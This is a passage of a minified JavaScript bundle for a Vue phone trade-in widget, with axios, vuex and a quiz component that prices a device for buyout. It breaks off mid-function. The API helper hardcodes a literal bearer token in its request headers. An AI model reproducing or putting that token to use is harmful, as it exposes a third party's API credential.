ye=Ga(ei);ye.Axios=nr;ye.CanceledError=Un;ye.CancelToken=cf;ye.isCancel=Ha;ye.VERSION=Qa;ye.toFormData=Mr;ye.AxiosError=Q;ye.Cancel=ye.CanceledError;ye.all=function(t){return Promise.all(t)};ye.spread=uf;ye.isAxiosError=df;ye.mergeConfig=an;ye.AxiosHeaders=ct;ye.formToJSON=e=>za(b.isHTMLForm(e)?new FormData(e):e);ye.HttpStatusCode=ff;ye.default=ye;const pf=ye,fo="https://mm.breezyx.space/api/v1",Gt="https://api.it4profit.com/api/tin/v1",pn={methods:{getIt4Headers(){return{}},getApiHeaders(){return{Authorization:"Bearer "+"2BlYxHqbFwfIjw1gjTtbIZ8l!!AZF38GtA/1MWFIVpxGO2PHMfGw7m714D?z6nE=","X-Requested-With":"XMLHttpRequest"}},sendRequest(e,t={},n="post",r={}){return pf({method:n,url:e,data:t,headers:r})},getWidget(e){return this.sendRequest(fo+"/widget/get",e,"post",this.getApiHeaders())},it4GetDeps(e){let t=Gt+"/site/quest/calc/deps?token="+e.token;return this.sendRequest(t,e,"get")},it4GetModels(e){return this.sendRequest(Gt+"/site/quest/calc/models",e)},it4GetProducts(e){return this.sendRequest(Gt+"/site/quest/calc/products",e)},it4RegisterProduct(e){return e=this.prepareFormData(e),this.sendRequest(Gt+"/site/quest/device",e,"post")},apiQuestion(e){let t=Gt+"/site/quest/question",n=e.questionId?"post":"get";return n==="post"&&(e.c||(e.c=""),e.ans||(e.ans=""),e.token=this.appData.token,e=this.prepareFormData(e)),n==="get"&&(t+="?token="+this.appData.token,t+="&deviceId="+(e.deviceId??""),t+="&lang="+(e.lang??"")),this.sendRequest(t,e,n)},apply(e){return this.sendRequest(fo+"/apply",e,"post",this.getApiHeaders())},it4UpdateImei(e){return e=this.prepareFormData(e),this.sendRequest(Gt+"/site/quest/device/update",e)},prepareFormData(e){let t=new FormData;for(const n in e)t.append(n,e[n]);return t}}};function hf(){return Wa().__VUE_DEVTOOLS_GLOBAL_HOOK__}function Wa(){return typeof navigator<"u"&&typeof window<"u"?window:typeof global<"u"?global:{}}const mf=typeof Proxy=="function",gf="devtools-plugin:setup",yf="plugin:settings:set";let Wt,Es;function _f(){var e;return Wt!==void 0||(typeof window<"u"&&window.performance?(Wt=!0,Es=window.performance):typeof global<"u"&&(!((e=global.perf_hooks)===null||e===void 0)&&e.performance)?(Wt=!0,Es=global.perf_hooks.performance):Wt=!1),Wt}function bf(){return _f()?Es.now():Date.now()}class vf{constructor(t,n){this.target=null,this.targetQueue=[],this.onQueue=[],this.plugin=t,this.hook=n;const r={};if(t.settings)for(const o in t.settings){const a=t.settings[o];r[o]=a.defaultValue}const s=`__vue-devtools-plugin-settings__${t.id}`;let i=Object.assign({},r);try{const o=localStorage.getItem(s),a=JSON.parse(o);Object.assign(i,a)}catch{}this.fallbacks={getSettings(){return i},setSettings(o){try{localStorage.setItem(s,JSON.stringify(o))}catch{}i=o},now(){return bf()}},n&&n.on(yf,(o,a)=>{o===this.plugin.id&&this.fallbacks.setSettings(a)}),this.proxiedOn=new Proxy({},{get:(o,a)=>this.target?this.target.on[a]:(...c)=>{this.onQueue.push({method:a,args:c})}}),this.proxiedTarget=new Proxy({},{get:(o,a)=>this.target?this.target[a]:a==="on"?this.proxiedOn:Object.keys(this.fallbacks).includes(a)?(...c)=>(this.targetQueue.push({method:a,args:c,resolve:()=>{}}),this.fallbacks[a](...c)):(...c)=>new Promise(l=>{this.targetQueue.push({method:a,args:c,resolve:l})})})}async setRealTarget(t){this.target=t;for(const n of this.onQueue)this.target.on[n.method](...n.args);for(const n of this.targetQueue)n.resolve(await this.target[n.method](...n.args))}}function wf(e,t){const n=e,r=Wa(),s=hf(),i=mf&&n.enableEarlyProxy;if(s&&(r.__VUE_DEVTOOLS_PLUGIN_API_AVAILABLE__||!i))s.emit(gf,e,t);else{const o=i?new vf(n,s):null;(r.__VUE_DEVTOOLS_PLUGINS__=r.__VUE_DEVTOOLS_PLUGINS__||[]).push({pluginDescriptor:n,setupFn:t,proxy:o}),o&&t(o.proxiedTarget)}}/*!
 * vuex v4.1.0
 * (c) 2022 Evan You
 * @license MIT
 */var Of="store";function hn(e,t){Object.keys(e).forEach(function(n){return t(e[n],n)})}function Ja(e){return e!==null&&typeof e=="object"}function Ef(e){return e&&typeof e.then=="function"}function xf(e,t){return function(){return e(t)}}function Ya(e,t,n){return t.indexOf(e)<0&&(n&&n.prepend?t.unshift(e):t.push(e)),function(){var r=t.indexOf(e);r>-1&&t.splice(r,1)}}function Xa(e,t){e._actions=Object.create(null),e._mutations=Object.create(null),e._wrappedGetters=Object.create(null),e._modulesNamespaceMap=Object.create(null);var n=e.state;Nr(e,n,[],e._modules.root,!0),ri(e,n,t)}function ri(e,t,n){var r=e._state,s=e._scope;e.getters={},e._makeLocalGettersCache=Object.create(null);var i=e._wrappedGetters,o={},a={},c=Fl(!0);c.run(function(){hn(i,function(l,u){o[u]=xf(l,e),a[u]=re(function(){return o[u]()}),Object.defineProperty(e.getters,u,{get:function(){return a[u].value},enumerable:!0})})}),e._state=Vt({data:t}),e._scope=c,e.strict&&Af(e),r&&n&&e._withCommit(function(){r.data=null}),s&&s.stop()}function Nr(e,t,n,r,s){var i=!n.length,o=e._modules.getNamespace(n);if(r.namespaced&&(e._modulesNamespaceMap[o],e._modulesNamespaceMap[o]=r),!i&&!s){var a=si(t,n.slice(0,-1)),c=n[n.length-1];e._withCommit(function(){a[c]=r.state})}var l=r.context=Sf(e,o,n);r.forEachMutation(function(u,f){var m=o+f;$f(e,m,u,l)}),r.forEachAction(function(u,f){var m=u.root?f:o+f,y=u.handler||u;Cf(e,m,y,l)}),r.forEachGetter(function(u,f){var m=o+f;Tf(e,m,u,l)}),r.forEachChild(function(u,f){Nr(e,t,n.concat(f),u,s)})}function Sf(e,t,n){var r=t==="",s={dispatch:r?e.dispatch:function(i,o,a){var c=mr(i,o,a),l=c.payload,u=c.options,f=c.type;return(!u||!u.root)&&(f=t+f),e.dispatch(f,l)},commit:r?e.commit:function(i,o,a){var c=mr(i,o,a),l=c.payload,u=c.options,f=c.type;(!u||!u.root)&&(f=t+f),e.commit(f,l,u)}};return Object.defineProperties(s,{getters:{get:r?function(){return e.getters}:function(){return Za(e,t)}},state:{get:function(){return si(e.state,n)}}}),s}function Za(e,t){if(!e._makeLocalGettersCache[t]){var n={},r=t.length;Object.keys(e.getters).forEach(function(s){if(s.slice(0,r)===t){var i=s.slice(r);Object.defineProperty(n,i,{get:function(){return e.getters[s]},enumerable:!0})}}),e._makeLocalGettersCache[t]=n}return e._makeLocalGettersCache[t]}function $f(e,t,n,r){var s=e._mutations[t]||(e._mutations[t]=[]);s.push(function(o){n.call(e,r.state,o)})}function Cf(e,t,n,r){var s=e._actions[t]||(e._actions[t]=[]);s.push(function(o){var a=n.call(e,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:e.getters,rootState:e.state},o);return Ef(a)||(a=Promise.resolve(a)),e._devtoolHook?a.catch(function(c){throw e._devtoolHook.emit("vuex:error",c),c}):a})}function Tf(e,t,n,r){e._wrappedGetters[t]||(e._wrappedGetters[t]=function(i){return n(r.state,r.getters,i.state,i.getters)})}function Af(e){Xe(function(){return e._state.data},function(){},{deep:!0,flush:"sync"})}function si(e,t){return t.reduce(function(n,r){return n[r]},e)}function mr(e,t,n){return Ja(e)&&e.type&&(n=t,t=e,e=e.type),{type:e,payload:t,options:n}}var If="vuex bindings",po="vuex:mutations",ts="vuex:actions",Jt="vuex",Pf=0;function Lf(e,t){wf({id:"org.vuejs.vuex",app:e,label:"Vuex",homepage:"https://next.vuex.vuejs.org/",logo:"https://vuejs.org/images/icons/favicon-96x96.png",packageName:"vuex",componentStateTypes:[If]},function(n){n.addTimelineLayer({id:po,label:"Vuex Mutations",color:ho}),n.addTimelineLayer({id:ts,label:"Vuex Actions",color:ho}),n.addInspector({id:Jt,label:"Vuex",icon:"storage",treeFilterPlaceholder:"Filter stores..."}),n.on.getInspectorTree(function(r){if(r.app===e&&r.inspectorId===Jt)if(r.filter){var s=[];rl(s,t._modules.root,r.filter,""),r.rootNodes=s}else r.rootNodes=[nl(t._modules.root,"")]}),n.on.getInspectorState(function(r){if(r.app===e&&r.inspectorId===Jt){var s=r.nodeId;Za(t,s),r.state=Mf(Ff(t._modules,s),s==="root"?t.getters:t._makeLocalGettersCache,s)}}),n.on.editInspectorState(function(r){if(r.app===e&&r.inspectorId===Jt){var s=r.nodeId,i=r.path;s!=="root"&&(i=s.split("/").filter(Boolean).concat(i)),t._withCommit(function(){r.set(t._state.data,i,r.state.value)})}}),t.subscribe(function(r,s){var i={};r.payload&&(i.payload=r.payload),i.state=s,n.notifyComponentUpdate(),n.sendInspectorTree(Jt),n.sendInspectorState(Jt),n.addTimelineEvent({layerId:po,event:{time:Date.now(),title:r.type,data:i}})}),t.subscribeAction({before:function(r,s){var i={};r.payload&&(i.payload=r.payload),r._id=Pf++,r._time=Date.now(),i.state=s,n.addTimelineEvent({layerId:ts,event:{time:r._time,title:r.type,groupId:r._id,subtitle:"start",data:i}})},after:function(r,s){var i={},o=Date.now()-r._time;i.duration={_custom:{type:"duration",display:o+"ms",tooltip:"Action duration",value:o}},r.payload&&(i.payload=r.payload),i.state=s,n.addTimelineEvent({layerId:ts,event:{time:Date.now(),title:r.type,groupId:r._id,subtitle:"end",data:i}})}})})}var ho=8702998,Rf=6710886,kf=16777215,el={label:"namespaced",textColor:kf,backgroundColor:Rf};function tl(e){return e&&e!=="root"?e.split("/").slice(-2,-1)[0]:"Root"}function nl(e,t){return{id:t||"root",label:tl(t),tags:e.namespaced?[el]:[],children:Object.keys(e._children).map(function(n){return nl(e._children[n],t+n+"/")})}}function rl(e,t,n,r){r.includes(n)&&e.push({id:r||"root",label:r.endsWith("/")?r.slice(0,r.length-1):r||"Root",tags:t.namespaced?[el]:[]}),Object.keys(t._children).forEach(function(s){rl(e,t._children[s],n,r+s+"/")})}function Mf(e,t,n){t=n==="root"?t:t[n];var r=Object.keys(t),s={state:Object.keys(e.state).map(function(o){return{key:o,editable:!0,value:e.state[o]}})};if(r.length){var i=Uf(t);s.getters=Object.keys(i).map(function(o){return{key:o.endsWith("/")?tl(o):o,editable:!1,value:xs(function(){return i[o]})}})}return s}function Uf(e){var t={};return Object.keys(e).forEach(function(n){var r=n.split("/");if(r.length>1){var s=t,i=r.pop();r.forEach(function(o){s[o]||(s[o]={_custom:{value:{},display:o,tooltip:"Module",abstract:!0}}),s=s[o]._custom.value}),s[i]=xs(function(){return e[n]})}else t[n]=xs(function(){return e[n]})}),t}function Ff(e,t){var n=t.split("/").filter(function(r){return r});return n.reduce(function(r,s,i){var o=r[s];if(!o)throw new Error('Missing module "'+s+'" for path "'+t+'".');return i===n.length-1?o:o._children},t==="root"?e:e.root._children)}function xs(e){try{return e()}catch(t){return t}}var He=function(t,n){this.runtime=n,this._children=Object.create(null),this._rawModule=t;var r=t.state;this.state=(typeof r=="function"?r():r)||{}},sl={namespaced:{configurable:!0}};sl.namespaced.get=function(){return!!this._rawModule.namespaced};He.prototype.addChild=function(t,n){this._children[t]=n};He.prototype.removeChild=function(t){delete this._children[t]};He.prototype.getChild=function(t){return this._children[t]};He.prototype.hasChild=function(t){return t in this._children};He.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)};He.prototype.forEachChild=function(t){hn(this._children,t)};He.prototype.forEachGetter=function(t){this._rawModule.getters&&hn(this._rawModule.getters,t)};He.prototype.forEachAction=function(t){this._rawModule.actions&&hn(this._rawModule.actions,t)};He.prototype.forEachMutation=function(t){this._rawModule.mutations&&hn(this._rawModule.mutations,t)};Object.defineProperties(He.prototype,sl);var zt=function(t){this.register([],t,!1)};zt.prototype.get=function(t){return t.reduce(function(n,r){return n.getChild(r)},this.root)};zt.prototype.getNamespace=function(t){var n=this.root;return t.reduce(function(r,s){return n=n.getChild(s),r+(n.namespaced?s+"/":"")},"")};zt.prototype.update=function(t){il([],this.root,t)};zt.prototype.register=function(t,n,r){var s=this;r===void 0&&(r=!0);var i=new He(n,r);if(t.length===0)this.root=i;else{var o=this.get(t.slice(0,-1));o.addChild(t[t.length-1],i)}n.modules&&hn(n.modules,function(a,c){s.register(t.concat(c),a,r)})};zt.prototype.unregister=function(t){var n=this.get(t.slice(0,-1)),r=t[t.length-1],s=n.getChild(r);s&&s.runtime&&n.removeChild(r)};zt.prototype.isRegistered=function(t){var n=this.get(t.slice(0,-1)),r=t[t.length-1];return n?n.hasChild(r):!1};function il(e,t,n){if(t.update(n),n.modules)for(var r in n.modules){if(!t.getChild(r))return;il(e.concat(r),t.getChild(r),n.modules[r])}}function Nf(e){return new Ae(e)}var Ae=function(t){var n=this;t===void 0&&(t={});var r=t.plugins;r===void 0&&(r=[]);var s=t.strict;s===void 0&&(s=!1);var i=t.devtools;this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new zt(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._makeLocalGettersCache=Object.create(null),this._scope=null,this._devtools=i;var o=this,a=this,c=a.dispatch,l=a.commit;this.dispatch=function(m,y){return c.call(o,m,y)},this.commit=function(m,y,p){return l.call(o,m,y,p)},this.strict=s;var u=this._modules.root.state;Nr(this,u,[],this._modules.root),ri(this,u),r.forEach(function(f){return f(n)})},ii={state:{configurable:!0}};Ae.prototype.install=function(t,n){t.provide(n||Of,this),t.config.globalProperties.$store=this;var r=this._devtools!==void 0?this._devtools:!1;r&&Lf(t,this)};ii.state.get=function(){return this._state.data};ii.state.set=function(e){};Ae.prototype.commit=function(t,n,r){var s=this,i=mr(t,n,r),o=i.type,a=i.payload,c={type:o,payload:a},l=this._mutations[o];l&&(this._withCommit(function(){l.forEach(function(f){f(a)})}),this._subscribers.slice().forEach(function(u){return u(c,s.state)}))};Ae.prototype.dispatch=function(t,n){var r=this,s=mr(t,n),i=s.type,o=s.payload,a={type:i,payload:o},c=this._actions[i];if(c){try{this._actionSubscribers.slice().filter(function(u){return u.before}).forEach(function(u){return u.before(a,r.state)})}catch{}var l=c.length>1?Promise.all(c.map(function(u){return u(o)})):c[0](o);return new Promise(function(u,f){l.then(function(m){try{r._actionSubscribers.filter(function(y){return y.after}).forEach(function(y){return y.after(a,r.state)})}catch{}u(m)},function(m){try{r._actionSubscribers.filter(function(y){return y.error}).forEach(function(y){return y.error(a,r.state,m)})}catch{}f(m)})})}};Ae.prototype.subscribe=function(t,n){return Ya(t,this._subscribers,n)};Ae.prototype.subscribeAction=function(t,n){var r=typeof t=="function"?{before:t}:t;return Ya(r,this._actionSubscribers,n)};Ae.prototype.watch=function(t,n,r){var s=this;return Xe(function(){return t(s.state,s.getters)},n,Object.assign({},r))};Ae.prototype.replaceState=function(t){var n=this;this._withCommit(function(){n._state.data=t})};Ae.prototype.registerModule=function(t,n,r){r===void 0&&(r={}),typeof t=="string"&&(t=[t]),this._modules.register(t,n),Nr(this,this.state,t,this._modules.get(t),r.preserveState),ri(this,this.state)};Ae.prototype.unregisterModule=function(t){var n=this;typeof t=="string"&&(t=[t]),this._modules.unregister(t),this._withCommit(function(){var r=si(n.state,t.slice(0,-1));delete r[t[t.length-1]]}),Xa(this)};Ae.prototype.hasModule=function(t){return typeof t=="string"&&(t=[t]),this._modules.isRegistered(t)};Ae.prototype.hotUpdate=function(t){this._modules.update(t),Xa(this,!0)};Ae.prototype._withCommit=function(t){var n=this._committing;this._committing=!0,t(),this._committing=n};Object.defineProperties(Ae.prototype,ii);var ce=al(function(e,t){var n={};return ol(t).forEach(function(r){var s=r.key,i=r.val;i=e+i,n[s]=function(){if(!(e&&!ll(this.$store,"mapGetters",e)))return this.$store.getters[i]},n[s].vuex=!0}),n}),Pe=al(function(e,t){var n={};return ol(t).forEach(function(r){var s=r.key,i=r.val;n[s]=function(){for(var a=[],c=arguments.length;c--;)a[c]=arguments[c];var l=this.$store.dispatch;if(e){var u=ll(this.$store,"mapActions",e);if(!u)return;l=u.context.dispatch}return typeof i=="function"?i.apply(this,[l].concat(a)):l.apply(this.$store,[i].concat(a))}}),n});function ol(e){return Df(e)?Array.isArray(e)?e.map(function(t){return{key:t,val:t}}):Object.keys(e).map(function(t){return{key:t,val:e[t]}}):[]}function Df(e){return Array.isArray(e)||Ja(e)}function al(e){return function(t,n){return typeof t!="string"?(n=t,t=""):t.charAt(t.length-1)!=="/"&&(t+="/"),e(t,n)}}function ll(e,t,n){var r=e._modulesNamespaceMap[n];return r}const jf={methods:{...Pe("topup",["setBrands"]),...Pe("app",["setAppData","setAppMode","setAppShow","setAppHide","setAppReset","setAppTheme","setAppLocale","setAppLocales","setAppSettings","setAppLocation"]),init(e){e||(e=window.location.host),this.getWidget({domain:e}).then(t=>{if(t.data.status>0){this.la=t.data.data,this.ld=t.data.data.data,this.la.locales.indexOf(this.appSettings.locale)==-1&&(this.appSettings.locale=this.la.locales[0],console.warn("TradeInWidget: Locale is not correct. Available locales: "+this.la.locales.join(", "))),window.widgetTranslations=this.la.translations,this.setAppData(this.la),this.setColorTheme(this.ld),this.setBrands(this.ld.brands??[]),this.loaded=!0,this.appСycle.onLoad&&this.appСycle.onLoad();const n=document.createElement("link");n.rel="stylesheet",n.href=this.ld.font_link,document.head.appendChild(n),document.body.style.fontFamily=this.ld.font_family}else console.error("TradeInWidget: "+t.data.message)}).catch(t=>{console.error(t)})},setColorTheme(){let e={text_color:"--text-primary-color",back_color:"--background-color",main_color:"--prime-color"};const t=document.querySelector(":root");for(let n in e)this.ld.hasOwnProperty(n)&&t.style.setProperty(e[n],this.ld[n]);if(this.ld.hasOwnProperty("buttons_color")){const n=document.createElement("style");n.textContent=`
                    button {
                        color: #fff!important;
                        background-color: ${this.ld.buttons_color}!important;
                    }`,document.head.appendChild(n)}}},computed:{...ce("app",["appMode","appShow","appСycle","appReset"])}},cl={methods:{prepareTopUpItem(e){if(!e.grades)return null;let t=e.options[0].article,n=t?"https://www.it4profit.com/catalogimg/wic/1/"+t+"?RESIZE=100x100":null,r=this.fmtDate(e.options[0].validFrom,"d.m.Y"),s=this.fmtDate(e.options[0].validTill,"d.m.Y"),i=r+" - "+s,o={id:e.id,activity:e.name,image:n,brand:e.options[0].vendor.toLowerCase(),thumbnail:e.options[0].thumbnail,price:0,period:i,currency:e.grades[0].currency,grades:this.getGradesKeyedByCode(e.grades)};return o.price=Number(this.devicePrice),o.grades.hasOwnProperty(this.deviceGrade)&&(o.price+=Number(o.grades[this.deviceGrade].bonus)),o},getGradesKeyedByCode(e){let t={};for(let n in e){let r=e[n];t[r.code]={code:r.code,grade:r.gradeCode,currency:r.currency,bonus:r.additionalDiscount??0}}return t},checkBrandInItems(e){return this.items.filter(t=>t.brand==e).length>0}},computed:{...ce("quiz",{devicePrice:"price",deviceGrade:"grade",finish:"finish",qIndex:"qIndex"}),...ce("topup",["topUpBrands"])},watch:{deviceGrade(){if(!this.topUpItem)return;let e=this.devicePrice;this.topUpItem.grades.hasOwnProperty(this.deviceGrade)&&(e+=Number(this.topUpItem.grades[this.deviceGrade].bonus)),this.topUpItem.price=e}}},nt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,s]of t)n[r]=s;return n},qf={name:"Quiz",props:[],mixins:[pn,cl],data(){return{c:[],lastIndex:0,loading:!1,terminate:!1,registration:null,invalidGrades:["D","E","F"]}},methods:{...Pe("topup",["resetTopUp","setGrading","setBanners","setItem"]),...Pe("quiz",["setCurrentQuestion","increaseQIndex","decreaseQIndex","setTerminate","setQuestions","setDeviceId","addQuestion","addAnswer","setFinish","setQIndex","setPrice","setGrade","setDrop"]),prev(){if(this.terminate){this.drop(),this.registerProduct();return}this.c=[],this.decreaseQIndex(),this.setFinish(!1),this.setCurrentQuestion(this.questions[this.qIndex]),this.qIndex==-1&&(this.registration=null,this.registerProduct())},next(e=""){let t={questionId:this.currentQuestion?this.currentQuestion.questionId:null,deviceId:this.registration.deviceId,ans:e,c:Array.isArray(this.c)?this.c.join(","):this.c,token:this.appData.token,lang:this.getApiLang()};this.currentQuestion&&(this.currentQuestion.answerType=="YN"&&this.translate(e=="Y"?"yes":"no"),this.addAnswer({index:this.qIndex,data:{a_id:Array.isArray(this.c)?this.c.join(","):this.c,a_value:this.getAnswerValues(),q_id:this.currentQuestion.questionId,q_title:this.currentQuestion.question}})),this.loading=!0,this.apiQuestion(t).then(n=>{if(n.data){if(n.data.terminate){this.setTerminate(!0),this.terminate=!0,this.loading=!1;return}n.data.hasOwnProperty("last")&&n.data.last&&(this.lastIndex=this.qIndex+1),n.data.hasOwnProperty("questionId")?(this.increaseQIndex(),this.addQuestion({index:this.qIndex,data:n.data}),this.setCurrentQuestion(n.data)):(this.setQIndex(this.lastIndex+1),this.setFinish(!0),this.setCurrentQuestion(null),this.setPrice(Number(n.data.device.price)),this.setGrade(n.data.device.grade),this.appСycle.onCalc&&this.appСycle.onCalc({device_id:this.registration.deviceId,top_up_model:this.topUpItem?this.topUpItem.activity:null,top_up_price:this.topUpItem?this.topUpItem.price:null,model:this.selectedProduct.name,price:this.price,grade:this.grade})),this.c=[],this.srollToQuiz()}this.loading=!1})},drop(){this.c=[],this.lastIndex=0,this.loading=!1,this.terminate=!1,this.setTerminate(!1),this.registration=null,this.setPrice(0),this.setGrade(null),this.setQIndex(-1),this.setFinish(!1),this.setQuestions({}),this.setCurrentQuestion(null)},getApiLang(){let e=this.appLocale=="kz"?"kk":this.appLocale;return e=="ge"?"ka":e},getOptionType(){return this.currentQuestion.answerType=="SINGLESELECT"?"radio":"checkbox"},registerProduct(){this.loading=!0;let e={productId:this.selectedProduct.productId,token:this.appData.token,lang:this.getApiLang()};this.topUpArticle&&(e.article=this.topUpArticle),this.it4RegisterProduct(e).then(t=>{t.data.deviceId&&(this.drop(),this.registration=t.data,this.setDeviceId(this.registration.deviceId),this.setGrade(this.registration.grade),this.setPrice(Number(this.registration.price)),this.handleGrading(this.registration.buyoutTopUp.specialGrading)),this.loading=!1})},handleGrading(e){if(Array.isArray(e))if(e.length){if(this.setGrading(e),this.topUpArticle&&this.topUpType!=="api_list"){let t=this.prepareTopUpItem(e[0]);t&&this.setItem(t)}}else this.setGrading([])},showQuizResults(){return!!(this.terminate||this.finish||this.registration&&this.qIndex==-1)},fmtPrice(e){return new Intl.NumberFormat("ru-RU").format(e)},srollToQuiz(){let e=document.getElementById("calc_holder");if(e){let t=e.getBoundingClientRect().top;window.scrollTo({top:window.scrollY+t,behavior:"smooth"})}},getAnswerValues(){let e=[];return this.currentQuestion.options&&this.currentQuestion.options.forEach(t=>{this.c.includes(t.cid)&&e.push(t.cname)}),e.join(", ").trim()},restart(){this.qIndex>-1?(this.drop(),this.resetTopUp(),this.registerProduct(),this.appСycle.onDrop&&this.appСycle.onDrop()):console.warn("TradeInWidget: nothing to drop")},getOldPrice(){return this.invalidGrade||!this.topUpItem||this.topUpType=="api_list"?null:this.fmtPrice(this.price)},getNewPrice(){if(this.invalidGrade)return this.fmtPrice(this.price);if(this.qIndex==-1){if(this.topUpItem&&this.topUpType!=="api_list")return this.fmtPrice(this.topUpItem.price)}else if(this.topUpItem)return this.fmtPrice(this.topUpItem.price);return this.fmtPrice(this.price)},getQuizResultsImage(){return this.qIndex==-1&&this.topUpType=="api_list"?null:this.topUpItem&&!this.invalidGrade?this.topUpItem.image??this.appStatic+"/smart.svg":null},getQuizResultsTitle(){return this.terminate?this.translate("unable_to_buyout"):this.qIndex==-1?this.topUpItem&&this.topUpType!=="api_list"?this.topUpItem.activity+" "+this.translate("top_up_price"):this.translate(this.appData.code==="euro"?"prev_buyout_price_euro":"base_buyout_price"):this.topUpItem?this.topUpItem.activity+" "+this.translate("top_up_price"):this.translate("prev_buyout_price")},getQuizResultsPeriod(){return this.qIndex==-1&&this.topUpType=="api_list"?null:this.topUpItem&&!this.invalidGrade?this.topUpItem.period:null}},computed:{...ce("quiz",["grade","price","finish","qIndex","dropFlag","answers","questions","currentQuestion"]),...ce("filters",["selectedProduct"]),...ce("form",["formSent"]),...ce("topup",["topUpArticle","topUpPeriod","topUpItem","topUpType"]),...ce("app",["appSettings","appСycle"]),invalidGrade(){return this.invalidGrades.includes(this.grade)},disabledAction(){return this.loading||!this.currentQuestion?!0:this.currentQuestion.answerType=="YN"?!1:!this.c.length}},watch:{selectedProduct(e){e?this.registerProduct():(this.resetTopUp(),this.drop())},formSent(e){e&&(this.drop(),this.resetTopUp())},topUpItem(e){e&&this.qIndex==-1&&!this.appSettings.article&&this.topUpType!=="article_only"&&this.next(),e&&this.finish&&this.appСycle.onCalc&&this.appСycle.onCalc({device_id:this.registration.deviceId,top_up_model:this.topUpItem?this.topUpItem.activity:null,top_up_price:this.topUpItem?this.topUpItem.price:null,model:this.selectedProduct.name,price:this.price,grade:this.grade})},dropFlag(e){e&&(this.restart(),this.setDrop(!1))}},mounted(){this.registerProduct()}},Bf={id:"quiz_holder",class:"quiz_holder"},Vf={key:0,class:"quiz_body"},zf={class:"quiz_header"},Hf=["src"],Kf=["innerHTML"],Qf={key:1,class:"quiz_options"},Gf={class:"quiz_option"},Wf={class:"label"},Jf=["type","value"],Yf=["value"],Xf={class:"quiz_option_name"},Zf=["innerHTML"],ep={class:"quiz_actions"},tp=["disabled"],np={key:1,class:"quiz_actions_yn"},rp=["disabled"],sp=["disabled"],ip={key:1,class:"quiz_results"},op={class:"quiz_results_content"},ap={key:0,class:"quiz_results_image"},lp=["src"],cp={class:"quiz_results_info"},up={class:"quiz_results_title"},dp={key:0,class:"quiz_results_old_price"},fp={key:1,class:"quiz_results_price"},pp={class:"value"},hp={key:0,class:"currency"},mp={key:2,class:"quiz_results_period"},gp={key:0,class:"quiz_results_text"},yp=k("b",null,"Przyjdź do wybranego sklepu RTV EURO AGD. Na miejscu sprzedawca potwierdzi wycenę urządzenia, podpiszesz umowę odkupu i od razu otrzymasz środki, które możesz przeznaczyć na nowy telefon.",-1),_p=[yp];function bp(e,t,n,r,s,i){return C(),A("div",Bf,[e.currentQuestion&&!s.terminate?(C(),A("div",Vf,[k("div",zf,N(e.currentQuestion.question),1),e.qIndex>-1?(C(),A("span",{key:0,class:"prev",onClick:t[0]||(t[0]=o=>i.prev())},[k("img",{src:e.appStatic+"/back_arrow.svg",alt:"back"},null,8,Hf),Bt(" "+N(e.translate("back")),1)])):H("",!0),k("div",{class:"quiz_description",innerHTML:e.currentQuestion.description},null,8,Kf),e.currentQuestion.answerType!=="YN"?(C(),A("div",Qf,[(C(!0),A(ue,null,rn(e.currentQuestion.options,o=>(C(),A("div",Gf,[k("label",Wf,[i.getOptionType()!=="checkbox"?Ze((C(),A("input",{key:0,type:i.getOptionType(),"onUpdate:modelValue":t[1]||(t[1]=a=>s.c=a),value:o.cid},null,8,Jf)),[[Ku,s.c]]):Ze((C(),A("input",{key:1,type:"checkbox","onUpdate:modelValue":t[2]||(t[2]=a=>s.c=a),value:o.cid},null,8,Yf)),[[Ca,s.c]]),k("div",Xf,N(o.cname),1),k("div",{class:"quiz_option_description",innerHTML:o.description},null,8,Zf)])]))),256))])):H("",!0),k("div",ep,[e.currentQuestion.answerType!=="YN"?(C(),A("button",{key:0,class:"button next",type:"button",disabled:i.disabledAction,onClick:t[3]||(t[3]=o=>i.next())},N(e.translate("continue")),9,tp)):H("",!0),e.currentQuestion.answerType=="YN"?(C(),A("div",np,[k("button",{class:"button yn",onClick:t[4]||(t[4]=o=>i.next("Y")),disabled:i.disabledAction},N(e.translate("yes")),9,rp),k("button",{class:"button yn",onClick:t[5]||(t[5]=o=>i.next("N")),disabled:i.disabledAction},N(e.translate("no")),9,sp)])):H("",!0)])])):H("",!0),i.showQuizResults()?(C(),A("div",ip,[k("div",op,[i.getQuizResultsImage()?(C(),A("div",ap,[k("img",{src:i.getQuizResultsImage()},null,8,lp)])):H("",!0),k("div",cp,[k("div",up,N(i.getQuizResultsTitle()),1),i.getOldPrice()?(C(),A("div",dp,N(i.getOldPrice())+" "+N(s.registration.currency),1)):H("",!0),s.terminate?H("",!0):(C(),A("div",fp,[k("span",pp,N(i.getNewPrice()),1),s.registration?(C(),A("span",hp,N(s.registration.currency),1)):H("",!0)])),i.getQuizResultsPeriod()?(C(),A("div",mp,N(e.translate("period"))+": "+N(i.getQuizResultsPeriod()),1)):H("",!0)])]),e.appData.code=="euro"&&this.qIndex>-1?(C(),A("div",gp,_p)):H("",!0),this.qIndex==-1?(C(),A("button",{key:1,class:"quiz_results_continue",type:"button",onClick:t[6]||(t[6]=o=>i.next())},N(e.translate("continue")),1)):H("",!0)])):H("",!0),this.qIndex>-1?(C(),A("div",{key:2,class:"restart",onClick:t[7]||(t[7]=o=>this.restart())},N(e.translate("restart")),1)):H("",!0)])}const vp=nt(qf,[["render",bp]]);function mo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function bt(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?mo(Object(n),!0).forEach(function(r){wp(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):mo(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function wp(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function go(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return 